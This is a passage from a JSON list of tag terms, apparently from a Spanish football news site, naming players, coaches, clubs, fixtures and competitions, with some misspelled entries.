Mirim"},{"term":"Mohamed"},{"term":"Momo"},{"term":"Monetti"},{"term":"Mono Burgos"},{"term":"Montoro"},{"term":"Monzón"},{"term":"Moreira"},{"term":"Morgan Schneiderlin"},{"term":"Mori"},{"term":"Morillas"},{"term":"Mosquito"},{"term":"Mossa"},{"term":"Mounier"},{"term":"Mouriño"},{"term":"Mouscron"},{"term":"Movistar +"},{"term":"Moyes"},{"term":"Mudo Vázquez"},{"term":"Mumbai City"},{"term":"Mundial Sub-17"},{"term":"Muricy Ramalho"},{"term":"Muriel"},{"term":"Mustafá"},{"term":"Muto"},{"term":"M´Bami"},{"term":"Máalga"},{"term":"Málaga B Femenino"},{"term":"Málaga-Sporting"},{"term":"Málaga-Valencia"},{"term":"Márquez"},{"term":"Ménez"},{"term":"M’Baye Niang"},{"term":"M’Vila"},{"term":"NK Istra"},{"term":"NK Rudes"},{"term":"Nabi"},{"term":"Nacho Lapeira"},{"term":"Nacho Novo"},{"term":"Nacho Sánchez"},{"term":"Nacional Madeira"},{"term":"Nacional de Potosí"},{"term":"Naismith"},{"term":"Nando García"},{"term":"Nano Rivas"},{"term":"Nané"},{"term":"Naranjo"},{"term":"Natxo Insa"},{"term":"Nauzet Alemán"},{"term":"Nauzet Pérez"},{"term":"Necid"},{"term":"Neil Warnock"},{"term":"Neilton"},{"term":"Nekounam"},{"term":"Nelson Oliveira"},{"term":"Nery Castillo"},{"term":"Ney Franco"},{"term":"Niasse"},{"term":"Nico Gaitán"},{"term":"Nintendo"},{"term":"No oficial"},{"term":"No saldrán"},{"term":"No sale"},{"term":"No volverá"},{"term":"Nobel Mendy"},{"term":"Noiticias"},{"term":"Nosa Igiebor"},{"term":"Noticas"},{"term":"Noticiasi"},{"term":"Noticis"},{"term":"Notiicias"},{"term":"Nuevo San Ignacio"},{"term":"Nuno Espírito Santo"},{"term":"Nuno Pinto"},{"term":"Nuno Silva"},{"term":"Nurémberg"},{"term":"Núñez"},{"term":"Nürnberg"},{"term":"O'Connell"},{"term":"O'Neil"},{"term":"Obiang"},{"term":"Obradovic"},{"term":"Ocampos"},{"term":"Octavos de Final"},{"term":"Odense"},{"term":"Odilio Rodrigues"},{"term":"Odjidja-Ofoe"},{"term":"Oduwa"},{"term":"Oier Zarraga"},{"term":"Okoye"},{"term":"Ola John"},{"term":"Olaza"},{"term":"Oldham"},{"term":"Olimpia"},{"term":"Oliva"},{"term":"Olympia Las Rozas"},{"term":"Ondoa"},{"term":"Oneto"},{"term":"Online"},{"term":"Onésimo"},{"term":"Opcion de compra"},{"term":"Operacón salida"},{"term":"Orbegozo"},{"term":"Ortiz"},{"term":"Ortolá"},{"term":"Osasuna-Almería"},{"term":"Osasuna-Málaga"},{"term":"Oscar Wendt"},{"term":"Ospina"},{"term":"Ottmar Hitzfeld"},{"term":"Oviedo Vetusta"},{"term":"Owen Coyle"},{"term":"Owona"},{"term":"Oyarzabal"},{"term":"Oyarzun"},{"term":"Ozan Tufan"},{"term":"Pablo Aguilera"},{"term":"Pablo Bengoechea"},{"term":"Pablo Insua"},{"term":"Pablo Longoria"},{"term":"Pablo Moreno"},{"term":"Pablo Mouche"},{"term":"Pablo Pintos"},{"term":"Pablo Torre"},{"term":"Pablo Valcarce"},{"term":"Paco Candela"},{"term":"Palacios"},{"term":"Palestina"},{"term":"Palmer"},{"term":"Paolo Hurtado"},{"term":"Paraná Clube"},{"term":"Paris"},{"term":"Park Chu-Young"},{"term":"Parlour"},{"term":"Partizán de Belgrado"},{"term":"Parttido Online"},{"term":"Paul Lambert"},{"term":"Paulo André"},{"term":"Paulo Assunçao"},{"term":"Pavlovic"},{"term":"Pazienza"},{"term":"Pearson"},{"term":"Pedrerol"},{"term":"Pedro Alcalá"},{"term":"Pedro Díaz"},{"term":"Pedro Porro"},{"term":"Peio Canales"},{"term":"Peiró"},{"term":"Pellè"},{"term":"Penalty"},{"term":"Pennant"},{"term":"Pepe Sánchez"},{"term":"Peralada"},{"term":"Perales"},{"term":"Peralta"},{"term":"Perarnau"},{"term":"Perico"},{"term":"Permanencia"},{"term":"Perugia"},{"term":"Petrescu"},{"term":"Petric"},{"term":"Piast Gliwice"},{"term":"Pillud"},{"term":"Pineda"},{"term":"Pino"},{"term":"Piovaccari"},{"term":"Piriz"},{"term":"Plasencia"},{"term":"Plata"},{"term":"Poblense"},{"term":"Pogrebnyak"},{"term":"Pol"},{"term":"Pol Freixanet"},{"term":"Poli El Ejido"},{"term":"Policía"},{"term":"Pont Grup"},{"term":"Ponzio"},{"term":"Portada Alta"},{"term":"Powell"},{"term":"Pranjic"},{"term":"Precontrato"},{"term":"Prensa"},{"term":"Preston"},{"term":"Previa Uefa"},{"term":"Primera Provincial"},{"term":"Primera division"},{"term":"Primera jornada"},{"term":"Pro Vercelli"},{"term":"Programacion"},{"term":"Pruebas"},{"term":"Pulido"},{"term":"Pérez Frías"},{"term":"Qatar SC"},{"term":"Quijote Futsal"},{"term":"Quincy Promes"},{"term":"Quique Sanchez Flores"},{"term":"Rabello"},{"term":"Racing"},{"term":"Racing-Almería"},{"term":"Racing-Real Madrid"},{"term":"Rafa Gálvez"},{"term":"Rafa Muñoz"},{"term":"Rafa Páez"},{"term":"Rafael"},{"term":"Rafael Martins"},{"term":"Raith Rovers"},{"term":"Raja Casablanca"},{"term":"Rajevac"},{"term":"Rampla Juniors"},{"term":"Ramón Calderé"},{"term":"Ramón Verdú"},{"term":"Rangel"},{"term":"Rangers de Talca"},{"term":"Ranko Popovic"},{"term":"Ranocchia"},{"term":"Rapid Bucarest"},{"term":"Raul Meireles"},{"term":"Raúl Bravo"},{"term":"Raúl García de Haro"},{"term":"Raúl Garrido"},{"term":"Raúl Rodríguez"},{"term":"Raúl Sánchez"},{"term":"Real Cartagena"},{"term":"Real Madrid Femenino"},{"term":"Real Madrid-Espanyol"},{"term":"Real Madrid-Getafe"},{"term":"Real Madrid-Lyon"},{"term":"Real Madrid-Racing"},{"term":"Real Madrid-Valencia"},{"term":"Real Sociedad Féminas"},{"term":"Rebic"},{"term":"Rechazo"},{"term":"Red Star"},{"term":"Rednic"},{"term":"Reed"},{"term":"Rekik"},{"term":"Remiro"},{"term":"Renan"},{"term":"Rentistas"},{"term":"Renueva"},{"term":"René Ramos"},{"term":"República de Irlanda"},{"term":"Reus FC"},{"term":"Reyna"},{"term":"Ricardo Gomes"},{"term":"Ricardo Soares"},{"term":"Rice"},{"term":"Richard Boateng"},{"term":"Riga"},{"term":"Rigoni"},{"term":"Riise"},{"term":"Rindaroy"},{"term":"Riquelme Galiana"},{"term":"Rithely"},{"term":"Rivas"},{"term":"Rizespor"},{"term":"Roberto Pereyra"},{"term":"Roberto Trashorras"},{"term":"Rocchi"},{"term":"Rochinha"},{"term":"Roderick"},{"term":"Rodrigo Escudero"},{"term":"Rodrigo Gómez"},{"term":"Rodrigo Zalazar"},{"term":"Roef"},{"term":"Roger Martínez"},{"term":"Rolando Bianchi"},{"term":"Roma Femenino"},{"term":"Romo"},{"term":"Romário"},{"term":"Ronald Koeman"},{"term":"Rondina"},{"term":"Ronnie Fernández"},{"term":"Rosaleda Fans"},{"term":"Roura"},{"term":"Rowett"},{"term":"Rubio"},{"term":"Rubén Botta"},{"term":"Rubén Lobato"},{"term":"Rubén Peña"},{"term":"Rubén Vezo"},{"term":"Rubén de la Barrera"},{"term":"Rubí"},{"term":"Ruddy"},{"term":"Rudy"},{"term":"Rugani"},{"term":"Ruibal"},{"term":"Ruiz Guerra"},{"term":"Rumania"},{"term":"Rumoes"},{"term":"Ryan"},{"term":"Ryan Babel"},{"term":"Ryder Matos"},{"term":"Rákow Czestochowa"},{"term":"Rúper"},{"term":"SD Huesca"},{"term":"Saborit"},{"term":"Sahin"},{"term":"Saint Etienne"},{"term":"Salinas"},{"term":"Salmantino"},{"term":"Salomao"},{"term":"Salva Chamorro"},{"term":"Salva Ruiz"},{"term":"Salvi"},{"term":"Sambenedettese"},{"term":"Sammir"},{"term":"Sammy Lee"},{"term":"Samprón"},{"term":"Samuel Román"},{"term":"San Marcos de Arica"},{"term":"Sandefjord"},{"term":"Sandro Ramirez"},{"term":"Sandro Silva"},{"term":"Sansone"},{"term":"Santamaría"},{"term":"Santi Luque"},{"term":"Santi Segurola"},{"term":"Santiago Arias"},{"term":"Santiago Silva"},{"term":"Santos Borré"},{"term":"Sané"},{"term":"Saponara"},{"term":"Sava"},{"term":"Saúl García"},{"term":"Schar"},{"term":"Schöpf"},{"term":"Sciacqua"},{"term":"Scottish Premier League"},{"term":"Scuffet"},{"term":"Se marcha"},{"term":"Seba Fernández"},{"term":"Sebastian Larsson"},{"term":"Sebastián Fernández"},{"term":"Sebastián Pinto"},{"term":"Sebastián Sosa"},{"term":"Sedan"},{"term":"Segunda División Femenina de Fútbol Sala"},{"term":"Selección Andaluza Sub-21 FSF"},{"term":"Selección Catalunya"},{"term":"Selección de Togo"},{"term":"Seleznov"},{"term":"Semi"},{"term":"Senderos"},{"term":"Serantes"},{"term":"Sergi Gómez"},{"term":"Sergio Camello"},{"term":"Sergio Chica"},{"term":"Sergio Lozano"},{"term":"Sergio Marcos"},{"term":"Sergio Navarro"},{"term":"Sergio Pachón"},{"term":"Sessegnon"},{"term":"Sevilla-Racing"},{"term":"Shakhtar"},{"term":"Shakhtar Donetsk-F.C. Barcelona"},{"term":"Shanghai Shenxin"},{"term":"Shashoua"},{"term":"Shelvey"},{"term":"Shenzhen"},{"term":"Sheyi Ojo"},{"term":"Shonan Bellmare"},{"term":"Sidwell"},{"term":"Sierra Bermeja"},{"term":"Sigurdsson"},{"term":"Silva SD"},{"term":"Silvestre"},{"term":"Silvia Mérida"},{"term":"Silvio"},{"term":"Sinama-Pongolle"},{"term":"Sinan Bakis"},{"term":"Sinan Bolat"},{"term":"Sinkgraven"},{"term":"Siria"},{"term":"Slaven Bilic"},{"term":"Snodgrass"},{"term":"Soko"},{"term":"Sol Campbell"},{"term":"Solanke"},{"term":"Sonia Torralvo"},{"term":"Sorensen"},{"term":"Sornoza"},{"term":"Southend United"},{"term":"Sportiello"},{"term":"Sporting Charleroi"},{"term":"Sporting de Braga B"},{"term":"Sporting-Sevilla"},{"term":"St Gallen"},{"term":"St Pauli"},{"term":"St. Johnstone"},{"term":"Stadsgaard"},{"term":"Steaua de Bucarest"},{"term":"Stellone"},{"term":"Stephan Andersen"},{"term":"Steve Bruce"},{"term":"Stewart Downing"},{"term":"Stockdale"},{"term":"Stojkovic"},{"term":"Stones"},{"term":"Storck"},{"term":"Sttutgart"},{"term":"Sub-20"},{"term":"Subasic"},{"term":"Sudán"},{"term":"Sullivan"},{"term":"Supercopa de Italia"},{"term":"Superliga Femenina"},{"term":"Suzuki"},{"term":"Sérgio Oliveira"},{"term":"Sérgio Vieira"},{"term":"Sílvio"},{"term":"Tadic"},{"term":"Tampa Bay Rowdies"},{"term":"Tano"},{"term":"Tavares"},{"term":"Tavernier"},{"term":"Taçi"},{"term":"Teixeira Vitienes"},{"term":"Terim"},{"term":"Tete"},{"term":"The Strongest"},{"term":"Thompson"},{"term":"Thun"},{"term":"Tiago Ilori"},{"term":"Tiago Pinto"},{"term":"Tiago Volpi"},{"term":"Tiendas"},{"term":"Timm Klose"},{"term":"Timor"},{"term":"Tite"},{"term":"Toché"},{"term":"Tolga Zengin"},{"term":"Tolima"},{"term":"Tommy Wright"},{"term":"Tomás Andrade"},{"term":"Tomás Pina"},{"term":"Tomás Sánchez"},{"term":"Toni"},{"term":"Top 10"},{"term":"Torpedo Moscú"},{"term":"Torre del Mar"},{"term":"Torrent CF"},{"term":"Torreño"},{"term":"Torsiglieri"},{"term":"Total Channel"},{"term":"Toure yaya"},{"term":"Trapp"},{"term":"Trippier"},{"term":"Trofeo"},{"term":"Tropezón"},{"term":"Truffert"},{"term":"Trujillo"},{"term":"Trujillo Suárez"},{"term":"Tshibola"},{"term":"Turu Flores"},{"term":"Tyronne"},{"term":"Tyton"},{"term":"Tzavellas"},{"term":"UA Horta"},{"term":"UCAM Business Club"},{"term":"UD Collerense"},{"term":"UD San Fernando"},{"term":"UD Sámano"},{"term":"UD Torre del Mar FS"},{"term":"Ulises Dávila"},{"term":"Undiano Mallenco"},{"term":"Unicef"},{"term":"Unionistas de Salamanca"},{"term":"Universitatea Craiova"},{"term":"Universo Valdano"},{"term":"Unión Berlin"},{"term":"Unión Viera"},{"term":"Urawa Reds"},{"term":"Urko Arroyo"},{"term":"Ustaritz"},{"term":"Vagner Mancini"},{"term":"Valcarce"},{"term":"Valdivia"},{"term":"Valencia-Valladolid"},{"term":"Valentín"},{"term":"Valera"},{"term":"Valeria"},{"term":"Vallecas"},{"term":"Van Buyten"},{"term":"Van Marwijk"},{"term":"Vanden Borre"},{"term":"Vanderlei Luxemburgo"},{"term":"Vargas"},{"term":"Varo"},{"term":"Vecino"},{"term":"Velázquez"},{"term":"Venta"},{"term":"Ventas"},{"term":"Ventura"},{"term":"Verdi"},{"term":"Vergara"},{"term":"Viberti"},{"term":"Vicandi Garrido"},{"term":"Vicente Mir"},{"term":"Vieri"},{"term":"Vietnam"},{"term":"Villalba"},{"term":"Visnjic"},{"term":"Vitor Roque"},{"term":"Vitória de Bahía"},{"term":"Vodafone"},{"term":"Vojvodina"},{"term":"Vranjes"},{"term":"Vrsaljko"},{"term":"Vujadinovic"},{"term":"Vukcevic"},{"term":"Vukusic"},{"term":"Vydra"},{"term":"Vágner Mancini"},{"term":"Víctor"},{"term":"Víctor Afonso"},{"term":"Víctor Dávila"},{"term":"Víctor Ibáñez"},{"term":"Víctor Moreno"},{"term":"Víctor Muñoz"},{"term":"Víctor Álvarez"},{"term":"Vïctor Sánchez del Amo"},{"term":"Völler"},{"term":"WBA; West Bromwich Albion"},{"term":"Wanyama"},{"term":"Warburton"},{"term":"Watt"},{"term":"Weigl"},{"term":"Welbeck"},{"term":"Wesley"},{"term":"Wiggins"},{"term":"Wilfred"},{"term":"Wilmar Barrios"},{"term":"Wimbledon"},{"term":"Woodgate"},{"term":"Wuhan Zall"},{"term":"Wycombe Wanderers"},{"term":"Wydad"},{"term":"Xavi Molina"},{"term":"Xerez DFC"},{"term":"Xerez-Tenerife"},{"term":"Xhaka"},{"term":"Yacine"},{"term":"Yacob"},{"term":"Yago"},{"term":"Yanis Senhadji"},{"term":"Yasmine Ortiz"},{"term":"Yepes"},{"term":"Yoel Rodríguez"},{"term":"Yohan Mollo"},{"term":"Zafra"},{"term":"Zaha"},{"term":"Zakaria Labyad"},{"term":"Zambrano"},{"term":"Zaragoza-F.C. Barcelona"},{"term":"Zeegelaar"},{"term":"Zelalem"},{"term":"Zelu"},{"term":"Zeneli"},{"term":"Zenit de Torremolinos"},{"term":"Zezinho"},{"term":"Zico"},{"term":"Zielinski"},{"term":"Zouhair Feddal"},{"term":"Zozulia"},{"term":"Zé Roberto"},{"term":"ac milan"},{"term":"eSports"},{"term":"fichajes calcio"},{"term":"futuro"},{"term":"iPad"},{"term":"luis suarez"},{"term":"técnico"},{"term":"´Málaga"},{"term":"Águeda González"},{"term":"Álex"},{"term":"Álex Bernal"},{"term":"Álex Blanco"},{"term":"Álex Cruz"},{"term":"Álex Jiménez"},{"term":"Álex Menéndez"},{"term":"Álex Millán"},{"term":"Álex Portillo"},{"term":"Álex Silva"},{"term":"Álex Sola"},{"term":"Álex Valle"},{"term":"Álvaro"},{"term":"Álvaro Aguado"},{"term":"Álvaro Fidalgo"},{"term":"Álvaro García Pascual"},{"term":"Álvaro Giménez"},{"term":"Álvaro Lemos"},{"term":"Álvaro Núñez"},{"term":"Álvaro Rubio"},{"term":"Álvaro Vadillo"},{"term":"Ángel Cappa"},{"term":"Ángel Mateo"},{"term":"Áxel Werner"},{"term":"Ñublense"},{"term":"Óscar Díaz"},{"term":"Óscar Gil"},{"term":"Óscar Rodríguez"},{"term":"Óscar Sánchez"},{"term":"1-4"},{"term":"12º Jornada"},{"term":"2-1"},{"term":"2010"},{"term":"25 kilos"},{"term":"2a Bundesliga"},{"term":"3-1"},{"term":"3º Jornada"},{"term":"4-0"},{"term":"5 fichajes"},{"term":"AD Cartaya"},{"term":"AD Ceuta B"},{"term":"AD Llerenense"},{"term":"AECC"},{"term":"AFC Champions League"},{"term":"AIK Solna"},{"term":"Aalborg"},{"term":"Aarons"},{"term":"Aaronson"},{"term":"Abate"},{"term":"Abdisalam Ibrahim"},{"term":"Abdul Razak"},{"term":"Abdullah Avci"},{"term":"Abel Caballero"},{"term":"Abel Suárez"},{"term":"Abraham García"},{"term":"Abraham González"},{"term":"Abraham Paz"},{"term":"Abraham Pozo"},{"term":"Aburjania"},{"term":"Acciari"},{"term":"Accidente"},{"term":"Achucarro"},{"term":"Acosta"},{"term":"Acquafresca"},{"term":"Adalberto Peñaranda"},{"term":"Adam Jackson"},{"term":"Adam Johnson"},{"term":"Adama Fofana"},{"term":"Adams"},{"term":"Adeje Tenerife"},{"term":"Adelante Málaga"},{"term":"Adeyemo"},{"term":"Adidas ACE"},{"term":"Adidas ACE 16"},{"term":"Adkins"},{"term":"Admira"},{"term":"Adri Castellano"},{"term":"Adri Fuentes"},{"term":"Adri Gómez"},{"term":"Adri López"},{"term":"Adrià Arjona"},{"term":"Adrià Vilanova"},{"term":"Adriá Carmona"},{"term":"Adrián Balboa"},{"term":"Adrián Cruz"},{"term":"Adrián Fuentes"},{"term":"Adrián Gallardo"},{"term":"Adrián Lapeña"},{"term":"Adrián Luna"},{"term":"Adrián Marín"},{"term":"Adrián Pérez"},{"term":"Adrián Ruiz"},{"term":"Aglietti"},{"term":"Agudelo"},{"term":"Aguilera"},{"term":"Agus Alonso"},{"term":"Agus Medina"},{"term":"Agustín Cousillas"},{"term":"Agustín Fernández"},{"term":"Aguza"},{"term":"Ahmed Musa"},{"term":"Ailton"},{"term":"Aitor Elizegi"},{"term":"Aitor Martínez"},{"term":"Aitor Ocio"},{"term":"Aitor Ortega"},{"term":"Aitor Pascual"},{"term":"Aitor Sanz"},{"term":"Akakpo"},{"term":"Akapo"},{"term":"Akhmat Grozny"},{"term":"Akhomach"},{"term":"Akron"},{"term":"Aké"},{"term":"Al Ahly"},{"term":"Al Ettifaq"},{"term":"Al Gharafa"},{"term":"Al-Ettifaq"},{"term":"Al-Hazem"},{"term":"Al-Khaleej"},{"term":"Al-Okhdood"},{"term":"Al-Raed"},{"term":"Al-Riyadh"},{"term":"Al-Shamal"},{"term":"Al-Wakrah"},{"term":"Alain Oyarzun"},{"term":"Alain Ribeiro"},{"term":"Alain Traoré"},{"term":"Alajuelense"},{"term":"Alameda"},{"term":"Alan Forrest"},{"term":"Alan Ruiz"},{"term":"Alan Ruschel"},{"term":"Alania"},{"term":"Alaniz"},{"term":"Alaves"},{"term":"Alavés Femenino"},{"term":"Albert Dorca"},{"term":"Albert Soler"},{"term":"Albertini"},{"term":"Alberto Aguilar"},{"term":"Alberto Cifuentes"},{"term":"Alberto Domínguez"},{"term":"Alberto Díaz"},{"term":"Alberto Gil"},{"term":"Alberto Heredia"},{"term":"Alberto Lasarte"},{"term":"Alberto Martín"},{"term":"Alberto Muñoz"},{"term":"Alberto Parras"},{"term":"Alberto Perea"},{"term":"Alberto Reina"},{"term":"Alberto Rodríguez"},{"term":"Alberto del Moral"},{"term":"Albin"},{"term":"Alcatraz"},{"term":"Aldaia Femenino"},{"term":"Alday"},{"term":"Alderete"},{"term":"Ale Contreras"},{"term":"Ale García"},{"term":"Ale Zambrano"},{"term":"Alecsandro"},{"term":"Alejandro Gálvez"},{"term":"Alejandro Marqués"},{"term":"Alejandro Orfila"},{"term":"Alejandro Rodríguez"},{"term":"Alejandro Sabella"},{"term":"Alejandro Silva"},{"term":"Alessio Lisci"},{"term":"Alex Cortell"},{"term":"Alex Cruz"},{"term":"Alex McCarthy"},{"term":"Alex Pastoor"},{"term":"Alex Pearce"},{"term":"Alex Silva"},{"term":"Alex Teixeira"},{"term":"Alex Telles"},{"term":"Alexander Merkel"},{"term":"Alexandre Guimaraes"},{"term":"Alexandre Santos"},{"term":"Alexanko"},{"term":"Alexis Sanchez"},{"term":"Alfonso Pérez"},{"term":"Alfonso Serrano"},{"term":"Alfredo Aguilar"},{"term":"Alfredo Ortuño"},{"term":"Alguacil"},{"term":"Alhama CF El Pozo"},{"term":"Ali Syed"},{"term":"Alianza Atlético"},{"term":"Alianza UDH"},{"term":"Alicia Fuentes"},{"term":"Alin Tosca"},{"term":"Alisson"},{"term":"Almansa"},{"term":"Almassora"},{"term":"Almazán"},{"term":"Almería Femenino"},{"term":"Almería-Deportivo"},{"term":"Almería-Hércules"},{"term":"Almería-Mallorca"},{"term":"Almería-Real Madrid"},{"term":"Almería-Villarreal"},{"term":"Almirante Brown"},{"term":"Almirón"},{"term":"Alomerovic"},{"term":"Alondras"},{"term":"Alonso"},{"term":"Altube"},{"term":"Alvarito"},{"term":"Always Ready"},{"term":"Aly Coulibaly"},{"term":"Alzola"},{"term":"Alético de Madrid"},{"term":"Amadou"},{"term":"Amaia Gorostiza"},{"term":"Amancio"},{"term":"Amazon Prime Video"},{"term":"Amelibia"},{"term":"Amo"},{"term":"América de Quito"},{"term":"Américo"},{"term":"Ana Romero"},{"term":"Anas"},{"term":"Ander Gayoso"},{"term":"Anderson Arroyo"},{"term":"Anderson Conceição"},{"term":"Anderson Salles"},{"term":"Anderson Talisca"},{"term":"Andoni Zubizarreta"},{"term":"Andratx"},{"term":"Andrea Berta"},{"term":"Andrea Ríos"},{"term":"Andreas Pereira"},{"term":"Andrija Vukcevic"},{"term":"Andriy Lunin"},{"term":"André"},{"term":"André Castro"},{"term":"André Fontes"},{"term":"André Geraldes"},{"term":"Andrés Domínguez"},{"term":"Andrés Ferrari"},{"term":"Andrés Robles"},{"term":"Andrés Ríos"},{"term":"Andrés Sánchez"},{"term":"Andrés Tello"},{"term":"Andy Delort"},{"term":"Andy Escudero"},{"term":"Anexo"},{"term":"Angban"},{"term":"Ange Postecoglou"},{"term":"Anguix"},{"term":"Anichebe"},{"term":"Anier"},{"term":"Annan"},{"term":"Anorak"},{"term":"Anorthosis Famagusta"},{"term":"Ansu Fati"},{"term":"Antelo"},{"term":"Anthony Cáceres"},{"term":"Antonelli"},{"term":"Antonio Blanco"},{"term":"Antonio Cassano"},{"term":"Antonio Cañadas"},{"term":"Antonio Cordon"},{"term":"Antonio Lucena"},{"term":"Antonio López"},{"term":"Antonio Martínez"},{"term":"Antonio Medina"},{"term":"Antonio Moreno"},{"term":"Antonio Otegui"},{"term":"Antonio Puertas"},{"term":"Antonio Valencia"},{"term":"Antony"},{"term":"Antony Silva"},{"term":"António Salvador"},{"term":"Anzoátegui"},{"term":"Apelación"},{"term":"App"},{"term":"Appleton"},{"term":"Aragua FC"},{"term":"Aranha"},{"term":"Arbitro"},{"term":"Archer"},{"term":"Arda Güler"},{"term":"Ardley"},{"term":"Arel"},{"term":"Arenas Armilla"},{"term":"Areola"},{"term":"Arfield"},{"term":"Argel Fucks"},{"term":"Argentina-España"},{"term":"Aristeguieta"},{"term":"Arkadiusz Milik"},{"term":"Arlauskis"},{"term":"Armando Corbalán"},{"term":"Armando Shashoua"},{"term":"Armiche"},{"term":"Armin Veh"},{"term":"Arnau Ortiz"},{"term":"Arnau Tenas"},{"term":"Arne Slot"},{"term":"Arnesen"},{"term":"Arnold"},{"term":"Arouna Koné"},{"term":"Arregui"},{"term":"Arsenal Tula"},{"term":"Arsenal-Barcelona"},{"term":"Arthur Gomes"},{"term":"Artur"},{"term":"Arturo Cordero"},{"term":"Arvin Appiah"},{"term":"Arzu"},{"term":"Arzura"},{"term":"Aránguiz"},{"term":"Asamoah"},{"term":"Asia"},{"term":"Asier Goti"},{"term":"Asier Parra"},{"term":"Asier Teijeira"},{"term":"Assaidi"},{"term":"Assmann"},{"term":"Assombalonga"},{"term":"Assou-Ekotto"},{"term":"Astray"},{"term":"Athletic Fuengirola"},{"term":"Athletic-Atlético de Madrid"},{"term":"Athletic-Deportivo"},{"term":"Athletic-F.C. Barcelona"},{"term":"Athletic-Mallorca"},{"term":"Athletic-Real Madrid"},{"term":"Athletic-Zaragoza"},{"term":"Atkinson"},{"term":"Atleti Femenino"},{"term":"Atletismo"},{"term":"Atlético Arteixo"},{"term":"Atlético Baenense"},{"term":"Atlético Bembibre"},{"term":"Atlético Clube de Portugal"},{"term":"Atlético Grau"},{"term":"Atlético Huelin"},{"term":"Atlético Malagueno"},{"term":"Atlético Paraná"},{"term":"Atlético Portada Alta"},{"term":"Atlético de Lisboa"},{"term":"Atlético de Madrid-Inter de Milan"},{"term":"Atlético de Madrid-Sevilla"},{"term":"Atlético-Getafe"},{"term":"Atlético-Mallorca"},{"term":"Atlético-Valladolid"},{"term":"Atlético-Zaragoza"},{"term":"Atlétioc de Madrid"},{"term":"Audi"},{"term":"Audi Cup"},{"term":"Aurelien Chedjou"},{"term":"Auren"},{"term":"Austria Klagenfurt"},{"term":"Auxerre-Real Madrid"},{"term":"Aves"},{"term":"Avispa Fukuoka"},{"term":"Avram Grant"},{"term":"Ayano"},{"term":"Aymane Jelbat"},{"term":"Ayoví"},{"term":"Ayrton Preciado"},{"term":"Ayrton Páez"},{"term":"Azconzabal"},{"term":"Azkorra"},{"term":"BP"},{"term":"Baba"},{"term":"Babalj"},{"term":"Badji"},{"term":"Badstuber"},{"term":"Badé"},{"term":"Baena"},{"term":"Bahoken"},{"term":"Bakic"},{"term":"Balaídos"},{"term":"Balbi"},{"term":"Baldivieso"},{"term":"Baldock"},{"term":"Balmaseda FC"},{"term":"Balogh"},{"term":"Balona"},{"term":"Balonmano"},{"term":"Baltika"},{"term":"Balzaretti"},{"term":"Balón Rosa"},{"term":"Balón de Oro 2010"},{"term":"Balón de Oro África"},{"term":"Bamba"},{"term":"Bambock"},{"term":"Bandaogo"},{"term":"Bangu"},{"term":"Banik Ostrava"},{"term":"Baniya"},{"term":"Banyoles"},{"term":"Barahona"},{"term":"Barbieri"},{"term":"Barbosa"},{"term":"Barcelona Guayaquil"},{"term":"Barcelona de Guayaquil"},{"term":"Barcelona-Arsenal"},{"term":"Barcelona-Deportivo"},{"term":"Barcelona-Hércules"},{"term":"Barcelona-Villarreal"},{"term":"Barcelona-Xerez"},{"term":"Barco"},{"term":"Baresi"},{"term":"Barker"},{"term":"Barovero"},{"term":"Barracas Central"},{"term":"Barsottini"},{"term":"Barça Juvenil"},{"term":"Basanta"},{"term":"Basketball Champions League"},{"term":"Bassong"},{"term":"Batallini"},{"term":"Baumjohann"},{"term":"Bazdar"},{"term":"Bazoer"},{"term":"BeIN Liga"},{"term":"Bebe"},{"term":"Beccacece"},{"term":"Becker"},{"term":"Beerens"},{"term":"Beier"},{"term":"Beijing Renhe"},{"term":"Bejarano"},{"term":"Belfodil"},{"term":"Bellarabi"},{"term":"Bellvis"},{"term":"Belman"},{"term":"Ben Davies"},{"term":"Ben Hamed"},{"term":"Benassi"},{"term":"Benavente"},{"term":"Benedetto"},{"term":"Benfica B"},{"term":"Benito"},{"term":"Benito Ramírez"},{"term":"Benja"},{"term":"Benjamin Mendy"},{"term":"Benjamín Naranjo"},{"term":"Benji"},{"term":"Benji Michel"},{"term":"Benktib"},{"term":"Bentaleb"},{"term":"Benín"},{"term":"Berg"},{"term":"Berghuis"},{"term":"Bergkamp"},{"term":"Bergwijn"},{"term":"Bermúdez"},{"term":"Bernardeschi"},{"term":"Bernardo Espinosa"},{"term":"Bernd Storck"},{"term":"Berra"},{"term":"Berti"},{"term":"Bertoglio"},{"term":"Besic"},{"term":"Beñat San José"},{"term":"Beñat de Jesús"},{"term":"Bigirimana"},{"term":"Bilbao"},{"term":"Billal Sebaihi"},{"term":"Billy Sharp"},{"term":"Birama Touré"},{"term":"Birch"},{"term":"Biri"},{"term":"Bisevac"},{"term":"Bistrovic"},{"term":"Bizzarri"},{"term":"Blandi"},{"term":"Blas Ziarreta"},{"term":"Blessin"},{"term":"Blyth"},{"term":"Boa Esporte"},{"term":"Bobadilla"},{"term":"Bobby Zamora"},{"term":"Boghossian"},{"term":"Bolados"},{"term":"Bolasie"},{"term":"Bolt"},{"term":"Bongiovanni"},{"term":"Bongonda"},{"term":"Bordagaray"},{"term":"Borgnino"},{"term":"Borja Díaz"},{"term":"Borja Garcés"},{"term":"Borja Herrera"},{"term":"Borja Jurado"},{"term":"Borja Rubiato"},{"term":"Borjas Martín"},{"term":"Borthwick-Jackson"},{"term":"Boruc"},{"term":"Bosz"},{"term":"Bothroyd"},{"term":"Botosani"},{"term":"Boufal"},{"term":"Boxing Day"},{"term":"Boyata"},{"term":"Boyd"},{"term":"Bradford"},{"term":"Bradley"},{"term":"Bradley Johnson"},{"term":"Braghieri"},{"term":"Brahim Abdelkader Díaz"},{"term":"Brahim Thiam"},{"term":"Brais"},{"term":"Branca"},{"term":"Brandon Domingues"},{"term":"Brasileirao"},{"term":"Brasilerao"},{"term":"Brattan"},{"term":"Braulio"},{"term":"Brayan Angulo"},{"term":"Brenet"},{"term":"Bressan"},{"term":"Brian Canalejo"},{"term":"Bridge"},{"term":"Brito"},{"term":"Bromley"},{"term":"Brood"},{"term":"Brozovic"},{"term":"Bruno Baltazar"},{"term":"Bruno China"},{"term":"Bruno César"},{"term":"Bruno Gaspar"},{"term":"Bruno Gomes"},{"term":"Bruno Henrique"},{"term":"Bruno Iglesias"},{"term":"Bruno Miranda"},{"term":"Bruno Perone"},{"term":"Bruno Saltor"},{"term":"Bruno Uvini"},{"term":"Bruno Viana"},{"term":"Bruno Wilson"},{"term":"Bruno de Carvalho"},{"term":"Bryan Gil"},{"term":"Bryan Oviedo"},{"term":"Bryan Paul Carrasco"},{"term":"Bryan 